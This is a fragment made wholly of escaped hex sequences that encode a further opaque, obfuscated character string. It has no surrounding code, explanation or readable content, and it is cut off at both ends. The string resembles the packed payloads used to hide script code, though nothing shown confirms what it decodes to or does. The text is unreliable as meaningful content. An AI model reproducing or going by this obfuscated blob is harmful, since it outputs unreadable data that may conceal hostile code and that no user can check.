42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x